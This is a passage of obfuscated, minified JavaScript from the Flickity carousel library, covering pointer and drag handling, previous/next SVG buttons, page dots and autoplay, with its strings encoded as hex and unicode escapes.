this.getCell(e);},f.uiChange=function(){d5.B5();this.emitEvent('\x75\x69\u0043\x68\u0061\x6e\u0067\x65');},f.childUIPointerDown=function(e){d5.B5();('\u0074\u006f\x75\x63\u0068\x73\x74\x61\u0072\x74' != e.type && e.preventDefault(),this.focus());},f.onresize=function(){d5.d6();(this.watchCSS(),this.resize());},n.debounceMethod(p,'\x6f\x6e\x72\x65\x73\x69\x7a\x65',150),f.resize=function(){if(this.isActive){(this.getSize(),this.options.wrapAround && (this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent('\x72\x65\x73\u0069\x7a\x65'));var e=this.selectedElements && this.selectedElements[0];this.selectCell(e,!1,!0);}},f.watchCSS=function(){this.options.watchCSS && (-1 != l(this.element,'\x3a\x61\x66\x74\x65\x72').content.indexOf('\u0066\x6c\x69\u0063\u006b\x69\x74\u0079')?this.activate():this.deactivate());},f.onkeydown=function(e){var t=x_DWSA.activeElement && x_DWSA.activeElement != this.element;if(this.options.accessibility && !t){var i=p.keyboardHandlers[e.keyCode];i && i.call(this);}},p.keyboardHandlers={'\x33\x37':function(){d5.B5();var e=this.options.rightToLeft?'\x6e\u0065\u0078\u0074':'\x70\x72\u0065\x76\u0069\u006f\x75\x73';(this.uiChange(),this[e]());},'\x33\x39':function(){var e=this.options.rightToLeft?'\x70\x72\u0065\x76\x69\x6f\x75\x73':'\x6e\x65\x78\u0074';(this.uiChange(),this[e]());}},f.focus=function(){var t=e.pageYOffset;(this.element.focus({'\x70\x72\x65\x76\x65\x6e\x74\x53\x63\x72\x6f\x6c\x6c':!0}),e.pageYOffset != t && e.scrollTo(e.pageXOffset,t));},f.deactivate=function(){this.isActive && (this.element.classList.remove('\u0066\x6c\u0069\x63\u006b\x69\u0074\u0079\u002d\u0065\u006e\u0061\u0062\x6c\u0065\x64'),this.element.classList.remove('\u0066\u006c\u0069\x63\u006b\u0069\x74\u0079\u002d\u0072\x74\x6c'),this.unselectSelectedSlide(),this.cells.forEach(function(e){d5.d6();e.destroy();}),this.element.removeChild(this.viewport),h(this.slider.children,this.element),this.options.accessibility && (this.element.removeAttribute('\u0074\x61\x62\x49\x6e\x64\u0065\x78'),this.element.removeEventListener('\x6b\u0065\x79\x64\x6f\x77\x6e',this)),this.isActive=!1,this.emitEvent('\u0064\u0065\u0061\x63\x74\x69\u0076\x61\u0074\x65'));},f.destroy=function(){(this.deactivate(),e.removeEventListener('\x72\u0065\x73\u0069\x7a\u0065',this),this.allOff(),this.emitEvent('\x64\x65\x73\u0074\u0072\x6f\u0079'),r && this.$element && r.removeData(this.element,'\u0066\u006c\x69\u0063\x6b\x69\u0074\u0079'),delete this.element.flickityGUID,delete u[this.guid]);},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e)) && e.flickityGUID;d5.d6();return t && u[t];},n.htmlInit(p,'\x66\u006c\u0069\x63\u006b\x69\x74\x79'),r && r.bridget && r.bridget('\u0066\x6c\u0069\u0063\u006b\x69\u0074\x79',p),p.setJQuery=function(e){d5.B5();r=e;},p.Cell=s,p.Slide=o,p);});}),U=c(function(e){var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype=e3iNBb.create(t.prototype);(n.bindStartEvent=function(e){d5.d6();this._bindStartEvent(e,!0);},n.unbindStartEvent=function(e){d5.B5();this._bindStartEvent(e,!1);},n._bindStartEvent=function(t,i){d5.d6();var n=(i=void 0 === i || i)?'\u0061\x64\x64\u0045\u0076\x65\x6e\x74\u004c\u0069\x73\x74\x65\x6e\x65\x72':'\u0072\x65\x6d\u006f\x76\x65\u0045\u0076\x65\x6e\u0074\u004c\x69\u0073\u0074\x65\u006e\x65\u0072',s='\u006d\x6f\u0075\x73\x65\u0064\x6f\x77\x6e';(e.PointerEvent?s='\u0070\x6f\u0069\u006e\u0074\u0065\x72\u0064\u006f\x77\u006e':('\x6f\u006e\x74\u006f\u0075\x63\u0068\x73\u0074\x61\u0072\x74' in e) && (s='\u0074\x6f\x75\x63\u0068\x73\u0074\x61\x72\x74'),t[n](s,this));},n.handleEvent=function(e){d5.B5();var t='\u006f\u006e' + e.type;this[t] && this[t](e);},n.getTouch=function(e){d5.d6();for(var t=0;t < e.length;t++){var i=e[t];if(i.identifier == this.pointerIdentifier)return i;}},n.onmousedown=function(e){var t=e.button;t && 0 !== t && 1 !== t || this._pointerDown(e,e);},n.ontouchstart=function(e){d5.B5();this._pointerDown(e,e.changedTouches[0]);},n.onpointerdown=function(e){this._pointerDown(e,e);},n._pointerDown=function(e,t){e.button || this.isPointerDown || (this.isPointerDown=!0,this.pointerIdentifier=void 0 !== t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t));},n.pointerDown=function(e,t){d5.d6();(this._bindPostStartEvents(e),this.emitEvent('\u0070\u006f\u0069\u006e\x74\u0065\u0072\u0044\x6f\x77\x6e',[e,t]));});function i(){}var s={'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':['\u006d\x6f\u0075\u0073\x65\x6d\u006f\x76\u0065','\u006d\u006f\u0075\x73\u0065\x75\u0070'],'\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74':['\x74\x6f\u0075\x63\u0068\x6d\x6f\u0076\x65','\x74\x6f\x75\u0063\x68\x65\x6e\u0064','\u0074\u006f\u0075\u0063\u0068\u0063\x61\u006e\x63\x65\x6c'],'\x70\x6f\x69\x6e\x74\x65\x72\x64\x6f\x77\x6e':['\x70\x6f\x69\x6e\u0074\u0065\u0072\x6d\u006f\u0076\u0065','\x70\u006f\x69\u006e\u0074\u0065\x72\x75\u0070','\u0070\u006f\x69\x6e\x74\u0065\x72\u0063\x61\u006e\u0063\u0065\x6c']};return (n._bindPostStartEvents=function(t){d5.B5();if(t){var i=s[t.type];(i.forEach(function(t){e.addEventListener(t,this);},this),this._boundPointerEvents=i);}},n._unbindPostStartEvents=function(){d5.d6();this._boundPointerEvents && (this._boundPointerEvents.forEach(function(t){d5.B5();e.removeEventListener(t,this);},this),delete this._boundPointerEvents);},n.onmousemove=function(e){d5.B5();this._pointerMove(e,e);},n.onpointermove=function(e){d5.B5();e.pointerId == this.pointerIdentifier && this._pointerMove(e,e);},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t && this._pointerMove(e,t);},n._pointerMove=function(e,t){this.pointerMove(e,t);},n.pointerMove=function(e,t){this.emitEvent('\u0070\x6f\x69\x6e\x74\u0065\x72\u004d\x6f\u0076\u0065',[e,t]);},n.onmouseup=function(e){this._pointerUp(e,e);},n.onpointerup=function(e){d5.d6();e.pointerId == this.pointerIdentifier && this._pointerUp(e,e);},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t && this._pointerUp(e,t);},n._pointerUp=function(e,t){d5.B5();(this._pointerDone(),this.pointerUp(e,t));},n.pointerUp=function(e,t){d5.d6();this.emitEvent('\u0070\u006f\u0069\x6e\x74\x65\u0072\x55\x70',[e,t]);},n._pointerDone=function(){d5.B5();(this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone());},n._pointerReset=function(){d5.d6();(this.isPointerDown=!1,delete this.pointerIdentifier);},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId == this.pointerIdentifier && this._pointerCancel(e,e);},n.ontouchcancel=function(e){d5.d6();var t=this.getTouch(e.changedTouches);t && this._pointerCancel(e,t);},n._pointerCancel=function(e,t){d5.B5();(this._pointerDone(),this.pointerCancel(e,t));},n.pointerCancel=function(e,t){d5.d6();this.emitEvent('\x70\x6f\x69\x6e\u0074\u0065\u0072\u0043\u0061\x6e\x63\u0065\u006c',[e,t]);},i.getPointerPoint=function(e){d5.d6();return {'\x78':e.pageX,'\x79':e.pageY};},i);},e.exports?e.exports=i(t,M):t.Unipointer=i(t,t.EvEmitter));}),W=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype=e3iNBb.create(t.prototype);function i(){}(n.bindHandles=function(){this._bindHandles(!0);},n.unbindHandles=function(){d5.d6();this._bindHandles(!1);},n._bindHandles=function(t){d5.d6();for(var i=(t=void 0 === t || t)?'\u0061\u0064\x64\x45\u0076\x65\u006e\x74\x4c\x69\x73\x74\u0065\x6e\u0065\x72':'\x72\x65\u006d\u006f\x76\x65\x45\x76\x65\u006e\u0074\x4c\u0069\u0073\x74\u0065\x6e\u0065\x72',n=t?this._touchActionValue:"",s=0;s < this.handles.length;s++){var o=this.handles[s];(this._bindStartEvent(o,t),o[i]('\x63\x6c\x69\u0063\x6b',this),e.PointerEvent && (o.style.touchAction=n));}},n._touchActionValue='\x6e\x6f\x6e\x65',n.pointerDown=function(e,t){d5.d6();this.okayPointerDown(e) && (this.pointerDownPointer={'\x70\x61\x67\x65\x58':t.pageX,'\x70\x61\x67\x65\x59':t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent('\u0070\u006f\x69\x6e\x74\x65\u0072\x44\u006f\x77\x6e',[e,t]));});var s={'\x54\x45\x58\x54\x41\x52\x45\x41':!0,'\x49\x4e\x50\x55\x54':!0,'\x53\x45\x4c\x45\x43\x54':!0,'\x4f\x50\x54\x49\x4f\x4e':!0},o={'\x72\x61\x64\x69\x6f':!0,'\x63\x68\x65\x63\x6b\x62\x6f\x78':!0,'\x62\x75\x74\x74\x6f\x6e':!0,'\x73\x75\x62\x6d\x69\x74':!0,'\x69\x6d\x61\x67\x65':!0,'\x66\x69\x6c\x65':!0};return (n.okayPointerDown=function(e){var t=s[e.target.nodeName],i=o[e.target.type],n=!t || i;return (n || this._pointerReset(),n);},n.pointerDownBlur=function(){d5.d6();var e=x_DWSA.activeElement;e && e.blur && e != x_DWSA.body && e.blur();},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);(this.emitEvent('\x70\x6f\x69\x6e\u0074\x65\x72\x4d\x6f\u0076\x65',[e,t,i]),this._dragMove(e,t,i));},n._dragPointerMove=function(e,t){var i={'\x78':t.pageX - this.pointerDownPointer.pageX,'\x79':t.pageY - this.pointerDownPointer.pageY};return (!this.isDragging && this.hasDragStarted(i) && this._dragStart(e,t),i);},n.hasDragStarted=function(e){d5.B5();return U3is53.abs(e.x) > 3 || U3is53.abs(e.y) > 3;},n.pointerUp=function(e,t){d5.d6();(this.emitEvent('\x70\u006f\x69\x6e\x74\x65\u0072\u0055\x70',[e,t]),this._dragPointerUp(e,t));},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t);},n._dragStart=function(e,t){(this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t));},n.dragStart=function(e,t){this.emitEvent('\u0064\u0072\x61\u0067\x53\u0074\x61\u0072\u0074',[e,t]);},n._dragMove=function(e,t,i){d5.d6();this.isDragging && this.dragMove(e,t,i);},n.dragMove=function(e,t,i){d5.B5();(e.preventDefault(),this.emitEvent('\x64\u0072\u0061\u0067\u004d\x6f\x76\x65',[e,t,i]));},n._dragEnd=function(e,t){(this.isDragging=!1,Y9qMld((function(){d5.B5();delete this.isPreventingClicks;}).bind(this)),this.dragEnd(e,t));},n.dragEnd=function(e,t){this.emitEvent('\u0064\u0072\x61\u0067\u0045\x6e\x64',[e,t]);},n.onclick=function(e){this.isPreventingClicks && e.preventDefault();},n._staticClick=function(e,t){this.isIgnoringMouseUp && '\u006d\x6f\x75\u0073\u0065\u0075\x70' == e.type || (this.staticClick(e,t),'\u006d\u006f\x75\u0073\x65\x75\x70' != e.type && (this.isIgnoringMouseUp=!0,Y9qMld((function(){delete this.isIgnoringMouseUp;}).bind(this),400)));},n.staticClick=function(e,t){this.emitEvent('\u0073\x74\x61\x74\x69\u0063\u0043\x6c\x69\u0063\x6b',[e,t]);},i.getPointerPoint=t.getPointerPoint,i);},e.exports?e.exports=i(t,U):t.Unidragger=i(t,t.Unipointer));}),V=(c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t,i,n){(n.extend(t.defaults,{'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':'\x3e\u0031','\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':3}),t.createMethods.push('\u005f\u0063\x72\x65\u0061\u0074\x65\x44\x72\x61\u0067'));function l(){return {'\x78':e.pageXOffset,'\x79':e.pageYOffset};}var s=t.prototype;(n.extend(s,i.prototype),s._touchActionValue='\u0070\x61\x6e\x2d\x79');var o=('\u0063\x72\x65\u0061\x74\u0065\u0054\x6f\u0075\x63\x68' in x_DWSA),a=!1;(s._createDrag=function(){d5.B5();(this.on('\x61\u0063\u0074\u0069\x76\u0061\u0074\u0065',this.onActivateDrag),this.on('\u0075\x69\u0043\u0068\x61\x6e\u0067\x65',this._uiChangeDrag),this.on('\u0064\u0065\u0061\x63\u0074\x69\x76\u0061\x74\u0065',this.onDeactivateDrag),this.on('\u0063\u0065\u006c\x6c\x43\u0068\x61\x6e\u0067\x65',this.updateDraggable),o && !a && (e.addEventListener('\x74\u006f\u0075\u0063\u0068\x6d\u006f\x76\u0065',function(){}),a=!0));},s.onActivateDrag=function(){d5.B5();(this.handles=[this.viewport],this.bindHandles(),this.updateDraggable());},s.onDeactivateDrag=function(){d5.B5();(this.unbindHandles(),this.element.classList.remove('\x69\x73\x2d\x64\x72\u0061\x67\u0067\x61\x62\x6c\x65'));},s.updateDraggable=function(){('\x3e\u0031' == this.options.draggable?this.isDraggable=this.slides.length > 1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add('\x69\u0073\x2d\x64\x72\u0061\u0067\x67\x61\u0062\u006c\u0065'):this.element.classList.remove('\u0069\x73\u002d\x64\x72\x61\x67\u0067\x61\u0062\x6c\u0065'));},s.bindDrag=function(){d5.d6();(this.options.draggable=!0,this.updateDraggable());},s.unbindDrag=function(){d5.B5();(this.options.draggable=!1,this.updateDraggable());},s._uiChangeDrag=function(){delete this.isFreeScrolling;},s.pointerDown=function(t,i){d5.d6();this.isDraggable?this.okayPointerDown(t) && (this._pointerDownPreventDefault(t),this.pointerDownFocus(t),x_DWSA.activeElement != this.element && this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add('\u0069\x73\x2d\u0070\u006f\u0069\x6e\x74\u0065\x72\x2d\x64\x6f\u0077\u006e'),this.pointerDownScroll=l(),e.addEventListener('\u0073\u0063\u0072\x6f\x6c\x6c',this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i);},s._pointerDownDefault=function(e,t){(this.pointerDownPointer={'\x70\x61\x67\x65\x58':t.pageX,'\x70\x61\x67\x65\x59':t.pageY},this._bindPostStartEvents(e),this.dispatchEvent('\x70\u006f\u0069\x6e\x74\u0065\x72\u0044\x6f\x77\u006e',e,[t]));});var r={'\x49\x4e\x50\x55\x54':!0,'\x54\x45\x58\x54\x41\x52\x45\x41':!0,'\x53\x45\x4c\x45\x43\x54':!0};return (s.pointerDownFocus=function(e){d5.d6();r[e.target.nodeName] || this.focus();},s._pointerDownPreventDefault=function(e){var t='\u0074\u006f\u0075\x63\x68\x73\u0074\u0061\x72\x74' == e.type,i='\u0074\x6f\x75\u0063\u0068' == e.pointerType,n=r[e.target.nodeName];d5.d6();t || i || n || e.preventDefault();},s.hasDragStarted=function(e){d5.d6();return U3is53.abs(e.x) > this.options.dragThreshold;},s.pointerUp=function(e,t){d5.B5();(delete this.isTouchScrolling,this.viewport.classList.remove('\u0069\x73\x2d\x70\u006f\x69\x6e\u0074\x65\x72\u002d\x64\u006f\x77\u006e'),this.dispatchEvent('\x70\u006f\x69\x6e\u0074\u0065\u0072\u0055\u0070',e,[t]),this._dragPointerUp(e,t));},s.pointerDone=function(){(e.removeEventListener('\u0073\x63\x72\u006f\u006c\x6c',this),delete this.pointerDownScroll);},s.dragStart=function(t,i){this.isDraggable && (this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener('\x73\u0063\x72\u006f\x6c\x6c',this),this.dispatchEvent('\u0064\u0072\u0061\u0067\x53\x74\u0061\u0072\x74',t,[i]));},s.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);(this.dispatchEvent('\x70\u006f\u0069\x6e\x74\x65\x72\x4d\u006f\x76\x65',e,[t,i]),this._dragMove(e,t,i));},s.dragMove=function(e,t,i){d5.B5();if(this.isDraggable){(e.preventDefault(),this.previousDragX=this.dragX);var n=this.options.rightToLeft?-1:1;this.options.wrapAround && (i.x=i.x % this.slideableWidth);var s=this.dragStartPosition + i.x * n;if(!this.options.wrapAround && this.slides.length){var o=U3is53.max(-this.slides[0].target,this.dragStartPosition);s=s > o?.5 * (s + o):s;var a=U3is53.min(-this.getLastSlide().target,this.dragStartPosition);s=s < a?.5 * (s + a):s;}(this.dragX=s,this.dragMoveTime=new u_dRU2(),this.dispatchEvent('\x64\x72\x61\u0067\x4d\u006f\u0076\x65',e,[t,i]));}},s.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll && (this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll && !this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n > this.slides[0].target && -n < this.getLastSlide().target;}else this.options.freeScroll || i != this.selectedIndex || (i+=this.dragEndBoostSelect());(delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent('\u0064\x72\x61\u0067\u0045\u006e\x64',e,[t]));}},s.dragEndRestingSelect=function(){d5.d6();var e=this.getRestingPosition(),t=U3is53.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance < n.distance?i.index:n.index;},s._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1 / 0,o=this.options.contain && !this.options.wrapAround?function(e,t){return e <= t;}:function(e,t){d5.d6();return e < t;};o(t,s) && (n+=i,s=t,null !== (t=this.getSlideDistance(-e,n)));){t=U3is53.abs(t);}return {'\x64\x69\x73\x74\x61\x6e\x63\x65':s,'\x69\x6e\x64\x65\x78':n - i};},s.getSlideDistance=function(e,t){d5.B5();var i=this.slides.length,s=this.options.wrapAround && i > 1,o=s?n.modulo(t,i):t,a=this.slides[o];if(!a)return null;var r=s?this.slideableWidth * U3is53.floor(t / i):0;return e - (a.target + r);},s.dragEndBoostSelect=function(){if(void 0 === this.previousDragX || !this.dragMoveTime || new u_dRU2() - this.dragMoveTime > 100)return 0;d5.d6();var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX - this.dragX;return e > 0 && t > 0?1:e < 0 && t < 0?-1:0;},s.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i && i.element,s=i && this.cells.indexOf(i);d5.d6();this.dispatchEvent('\u0073\x74\x61\u0074\x69\u0063\u0043\x6c\x69\u0063\x6b',e,[t,n,s]);},s.onscroll=function(){var e=l(),t=this.pointerDownScroll.x - e.x,i=this.pointerDownScroll.y - e.y;(U3is53.abs(t) > 3 || U3is53.abs(i) > 3) && this._pointerDone();},t);},e.exports?e.exports=i(t,N,W,B):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils));}),c(function(e){var t,i;d5.B5();(t=n6d0vn,i=function(e,t,i,n){d5.d6();function o(e,t){d5.d6();(this.direction=e,this.parent=t,this._create());}var s='\x68\x74\x74\x70\u003a\u002f\u002f\u0077\u0077\u0077\x2e\x77\u0033\x2e\x6f\u0072\u0067\x2f\u0032\x30\u0030\x30\x2f\x73\x76\x67';(o.prototype=e3iNBb.create(i.prototype),o.prototype._create=function(){(this.isEnabled=!0,this.isPrevious=-1 == this.direction);var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction == e;var t=this.element=x_DWSA.createElement('\u0062\x75\u0074\x74\u006f\x6e');d5.B5();(t.className='\u0066\u006c\x69\x63\u006b\x69\u0074\u0079\u002d\u0062\u0075\x74\u0074\x6f\u006e\x20\u0066\u006c\x69\u0063\u006b\u0069\x74\x79\u002d\u0070\x72\x65\x76\u002d\x6e\x65\x78\x74\x2d\u0062\u0075\x74\x74\u006f\x6e',t.className+=this.isPrevious?'\u0020\x70\u0072\u0065\x76\u0069\x6f\u0075\x73':'\u0020\u006e\x65\x78\x74',t.setAttribute('\u0074\u0079\x70\u0065','\u0062\x75\u0074\u0074\u006f\u006e'),this.disable(),t.setAttribute('\u0061\u0072\u0069\u0061\x2d\x6c\x61\x62\x65\x6c',this.isPrevious?'\x50\u0072\x65\x76\x69\x6f\u0075\x73':'\u004e\x65\u0078\x74'));var i=this.createSVG();(t.appendChild(i),this.parent.on('\u0073\u0065\x6c\u0065\u0063\x74',this.update.bind(this)),this.on('\x70\x6f\u0069\x6e\x74\x65\u0072\x44\x6f\x77\x6e',this.parent.childUIPointerDown.bind(this.parent)));},o.prototype.activate=function(){(this.bindStartEvent(this.element),this.element.addEventListener('\u0063\x6c\u0069\x63\u006b',this),this.parent.element.appendChild(this.element));},o.prototype.deactivate=function(){d5.d6();(this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener('\u0063\u006c\u0069\x63\x6b',this));},o.prototype.createSVG=function(){var e,t=x_DWSA.createElementNS(s,'\x73\u0076\x67');(t.setAttribute('\u0063\u006c\x61\x73\u0073','\u0066\x6c\u0069\u0063\u006b\x69\u0074\u0079\u002d\x62\u0075\x74\x74\u006f\x6e\u002d\u0069\u0063\x6f\x6e'),t.setAttribute('\x76\x69\u0065\u0077\u0042\u006f\u0078','\x30\x20\u0030\x20\x31\x30\x30\u0020\u0031\u0030\u0030'));var i=x_DWSA.createElementNS(s,'\u0070\x61\x74\u0068'),n='\u0073\x74\x72\u0069\u006e\u0067' == typeof (e=this.parent.options.arrowShape)?e:'\x4d\u0020' + e.x0 + '\x2c\x35\u0030\u0020\u004c\x20' + e.x1 + '\x2c' + (e.y1 + 50) + '\u0020\x4c\u0020' + e.x2 + '\x2c' + (e.y2 + 50) + '\u0020\x4c\x20' + e.x3 + '\u002c\x35\x30\u0020\u0020\x4c\u0020' + e.x2 + '\x2c' + (50 - e.y2) + '\x20\x4c\x20' + e.x1 + '\u002c' + (50 - e.y1) + '\u0020\u005a';d5.d6();return (i.setAttribute('\u0064',n),i.setAttribute('\x63\u006c\u0061\x73\x73','\x61\u0072\u0072\x6f\x77'),this.isLeft || i.setAttribute('\x74\x72\x61\u006e\u0073\x66\x6f\u0072\u006d','\x74\x72\u0061\x6e\x73\x6c\u0061\x74\x65\x28\u0031\u0030\x30\x2c\x20\x31\u0030\x30\u0029\u0020\x72\x6f\u0074\u0061\u0074\u0065\x28\x31\x38\u0030\x29\u0020'),t.appendChild(i),t);},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){d5.B5();if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?'\x70\u0072\x65\x76\u0069\x6f\x75\u0073':'\x6e\x65\u0078\x74';this.parent[e]();}},o.prototype.enable=function(){d5.B5();this.isEnabled || (this.element.disabled=!1,this.isEnabled=!0);},o.prototype.disable=function(){this.isEnabled && (this.element.disabled=!0,this.isEnabled=!1);},o.prototype.update=function(){d5.B5();var e=this.parent.slides;if(this.parent.options.wrapAround && e.length > 1)this.enable();else {var t=e.length?e.length - 1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex == i?'\x64\u0069\u0073\x61\x62\x6c\x65':'\x65\x6e\u0061\x62\x6c\x65']();}},o.prototype.destroy=function(){(this.deactivate(),this.allOff());},n.extend(t.defaults,{'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x61\x72\x72\x6f\x77\x53\x68\x61\x70\x65':{'\x78\x30':10,'\x78\x31':60,'\x79\x31':50,'\x78\x32':70,'\x79\x32':40,'\x78\x33':30}}),t.createMethods.push('\u005f\x63\u0072\u0065\x61\x74\u0065\x50\u0072\u0065\u0076\u004e\x65\x78\u0074\u0042\x75\x74\u0074\u006f\x6e\u0073'));var a=t.prototype;return (a._createPrevNextButtons=function(){this.options.prevNextButtons && (this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on('\x61\x63\u0074\u0069\u0076\u0061\u0074\u0065',this.activatePrevNextButtons));},a.activatePrevNextButtons=function(){d5.d6();(this.prevButton.activate(),this.nextButton.activate(),this.on('\u0064\x65\u0061\x63\x74\u0069\x76\u0061\u0074\x65',this.deactivatePrevNextButtons));},a.deactivatePrevNextButtons=function(){d5.B5();(this.prevButton.deactivate(),this.nextButton.deactivate(),this.off('\u0064\u0065\u0061\x63\u0074\u0069\u0076\u0061\u0074\u0065',this.deactivatePrevNextButtons));},t.PrevNextButton=o,t);},e.exports?e.exports=i(t,N,U,B):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils));}),c(function(e){var t,i;(t=n6d0vn,i=function(e,t,i,n){(s.prototype=e3iNBb.create(i.prototype),s.prototype._create=function(){d5.B5();(this.holder=x_DWSA.createElement('\x6f\u006c'),this.holder.className='\u0066\u006c\x69\u0063\x6b\x69\x74\x79\u002d\u0070\x61\u0067\x65\x2d\x64\u006f\u0074\u0073',this.dots=[],this.handleClick=this.onClick.bind(this),this.on('\x70\u006f\x69\u006e\x74\u0065\x72\x44\x6f\u0077\u006e',this.parent.childUIPointerDown.bind(this.parent)));},s.prototype.activate=function(){d5.d6();(this.setDots(),this.holder.addEventListener('\x63\x6c\u0069\x63\u006b',this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder));},s.prototype.deactivate=function(){d5.B5();(this.holder.removeEventListener('\x63\u006c\x69\x63\x6b',this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder));},s.prototype.setDots=function(){var e=this.parent.slides.length - this.dots.length;e > 0?this.addDots(e):e < 0 && this.removeDots(-e);},s.prototype.addDots=function(e){for(var t=x_DWSA.createDocumentFragment(),i=[],n=this.dots.length,s=n + e,o=n;o < s;o++){var a=x_DWSA.createElement('\x6c\x69');(a.className='\u0064\x6f\u0074',a.setAttribute('\u0061\x72\u0069\u0061\u002d\x6c\x61\x62\u0065\x6c','\u0050\u0061\x67\u0065\u0020\x64\u006f\u0074\u0020' + (o + 1)),t.appendChild(a),i.push(a));}d5.d6();(this.holder.appendChild(t),this.dots=this.dots.concat(i));},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length - e,e).forEach(function(e){this.holder.removeChild(e);},this);},s.prototype.updateSelected=function(){(this.selectedDot && (this.selectedDot.className='\u0064\x6f\u0074',this.selectedDot.removeAttribute('\u0061\u0072\x69\u0061\u002d\u0063\x75\x72\x72\x65\u006e\u0074')),this.dots.length && (this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className='\x64\u006f\x74\u0020\u0069\u0073\u002d\u0073\x65\u006c\u0065\u0063\u0074\u0065\u0064',this.selectedDot.setAttribute('\u0061\u0072\x69\u0061\u002d\u0063\x75\x72\x72\u0065\u006e\x74','\u0073\x74\x65\u0070')));},s.prototype.onTap=s.prototype.onClick=function(e){d5.d6();var t=e.target;if('\x4c\x49' == t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i);}},s.prototype.destroy=function(){(this.deactivate(),this.allOff());},t.PageDots=s,n.extend(t.defaults,{'\x70\x61\x67\x65\x44\x6f\x74\x73':!0}),t.createMethods.push('\u005f\u0063\u0072\x65\x61\x74\x65\x50\u0061\u0067\u0065\x44\u006f\x74\x73'));d5.d6();var o=t.prototype;function s(e){(this.parent=e,this._create());}return (o._createPageDots=function(){d5.B5();this.options.pageDots && (this.pageDots=new s(this),this.on('\x61\x63\x74\u0069\u0076\x61\u0074\u0065',this.activatePageDots),this.on('\x73\u0065\x6c\x65\x63\u0074',this.updateSelectedPageDots),this.on('\x63\x65\x6c\x6c\x43\x68\x61\u006e\x67\x65',this.updatePageDots),this.on('\x72\x65\x73\x69\x7a\x65',this.updatePageDots),this.on('\u0064\u0065\x61\x63\u0074\x69\u0076\u0061\x74\u0065',this.deactivatePageDots));},o.activatePageDots=function(){this.pageDots.activate();},o.updateSelectedPageDots=function(){this.pageDots.updateSelected();},o.updatePageDots=function(){d5.B5();this.pageDots.setDots();},o.deactivatePageDots=function(){this.pageDots.deactivate();},t.PageDots=s,t);},e.exports?e.exports=i(t,N,U,B):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils));}),c(function(e){var t,i;d5.d6();(t=n6d0vn,i=function(e,t,i){(n.prototype=e3iNBb.create(e.prototype),n.prototype.play=function(){'\x70\u006c\x61\u0079\x69\u006e\x67' != this.state && (x_DWSA.hidden?x_DWSA.addEventListener('\x76\x69\x73\u0069\x62\x69\u006c\u0069\u0074\x79\u0063\u0068\x61\x6e\x67\x65',this.onVisibilityPlay):(this.state='\u0070\u006c\x61\x79\x69\x6e\u0067',x_DWSA.addEventListener('\u0076\u0069\u0073\u0069\u0062\x69\x6c\u0069\u0074\x79\u0063\x68\x61\x6e\u0067\x65',this.onVisibilityChange),this.tick()));},n.prototype.tick=function(){if('\x70\u006c\u0061\x79\u0069\x6e\u0067' == this.state){var e=this.parent.options.autoPlay;e='\x6e\x75\x6d\x62\x65\x72' == typeof e?e:3e3;var t=this;(this.clear(),this.timeout=Y9qMld(function(){(t.parent.next(!0),t.tick());},e));}},n.prototype.stop=function(){(this.state='\x73\u0074\x6f\u0070\x70\x65\x64',this.clear(),x_DWSA.removeEventListener('\x76\x69\u0073\u0069\u0062\u0069\x6c\u0069\x74\x79\u0063\x68\x61\u006e\x67\u0065',this.onVisibilityChange));},n.prototype.clear=function(){A50mLu(this.timeout);},n.prototype.pause=function(){d5.d6();'\u0070\u006c\x61\u0079\x69\x6e\x67' == this.state && (this.state='\x70\x61\u0075\u0073\u0065\x64',this.clear());},n.prototype.unpause=function(){d5.B5();'\x70\u0061\x75\u0073\x65\x64' == this.state && 